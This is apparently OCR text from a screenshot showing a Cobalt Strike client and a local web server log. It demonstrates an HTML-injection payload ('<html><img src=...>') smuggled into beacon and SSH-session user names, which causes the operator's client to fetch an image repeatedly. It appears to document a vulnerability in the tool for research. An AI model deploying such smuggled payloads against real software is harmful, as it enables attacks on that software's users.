 Cmder
::ffff:127.0.0.1 - - [27/Sep/2022 23:32:23] "GET /icon.jpg HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [27/Sep/2022 23:32:24] "GET /icon.jpg HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [27/Sep/2022 23:32:24] "GET /icon.jpg HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [27/Sep/2022 23:32:24] "GET /icon.jpg HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [27/Sep/2022 23:32:24] "GET /icon.jpg HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
::ffff:127.0.0.1 - - [27/Se
Keyboard interrupt received
C:\Users\enhengzZ\Pictures
λ
C:\Users\enhengzZ\Pictures
λ
C:\Users\enhengzZ\Pictures
λ
C:\Users\enhengzZ\Pictures
λ
C:\Users\enhengzZ\Pictures
λ
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last
192.16... 5.12.5.12 a KK x86 3m
192.16... 8.12.7.10 a KK x86 3m
192.16... 10.4.4.0 a KK x86 3m
192.16... 10.15.8... a KK a 8803 x86 3m
192.16... 14.1.4.11 a KK x86 5m
192.16... 14.7.7.0 a KK a 10149 x86 3m
事件日志 X
09/27 23:18:53 *** neo has joined.
09/27 23:27:16 *** new ssh session <html><img src=http://127.0.0.1/icon.jpg>@14.1.4.11 (KK)
09/27 23:28:28 *** initial beacon from <html><img src=http://127.0.0.1/icon.jpg>@14.7.7.0
(KK)
09/27 23:28:33 *** new ssh session <html><img src=http://127.0.0.1/icon.jpg>@10.4.4.0 (KK)
09/27 23:28:34 *** new ssh session <html><img src=http://127.0.0.1/icon.jpg>@8.12.7.10 (KK)
09/27 23:28:34 *** initial beacon from <html><img src=http://127.0.0.1/icon.jpg>@10.15.8.13
[09/27 23:32] neo [lag: 00]
event>
cmd.exe
查找